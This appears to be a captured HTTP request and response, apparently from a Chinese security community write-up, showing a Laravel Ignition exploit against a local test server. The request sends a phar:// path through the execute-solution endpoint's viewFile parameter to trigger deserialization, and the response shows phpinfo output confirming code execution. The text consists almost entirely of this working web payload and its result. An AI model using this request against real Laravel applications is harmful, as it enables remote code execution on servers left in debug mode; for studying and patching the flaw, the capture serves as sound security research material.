 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 188
5
6 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"phar:///Applications/MxSrvs/www/laravel/phar.gif/test.txt"
}
}
Response
Pretty Raw Render \n Actions
INSPECTOR
PHP Version 7.3.18
php
System Darwin naiquandeMacBook-Pro.local 19.6.0 Darwin Kernel Version 19.6.0: Thu Oct 29 22:56:45 PDT 2020;
root:xnu-6153.141.2.2~1/RELEASE_X86_64 x86_64
Build Date Jul 9 2020 18:54:12
Configure Command './configure' '--prefix=/Applications/MxSrvs/bin/php' '--with-config-file-path=/Applications/MxSrvs/bin/php/etc' '--with-
pdo-mysql' '--with-mysqli' '--with-zlib' '--with-iconv' '--with-curl' '--with-gd' '--with-jpeg-
dir=/Applications/MxSrvs/libs/_jpeg/9d' '--with-png-dir=/Applications/MxSrvs/libs/_libpng/1.6.37' '--with-freetype-
dir=/Applications/MxSrvs/libs/_freetype/2.10.2' '--with-libxml-dir=/Applications/MxSrvs/libs/_libxml/2.9.9' '--with-
openssl=/Applications/MxSrvs/libs/_openssl/1.1.1g' '--enable-mbstring' '--enable-ftp' '--enable-bcmath' '--enable-
sockets' '--enable-sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--enable-fpm'
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /Applications/MxSrvs/bin/php/etc
Loaded Configuration File /Applications/MxSrvs/bin/php/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
先知社区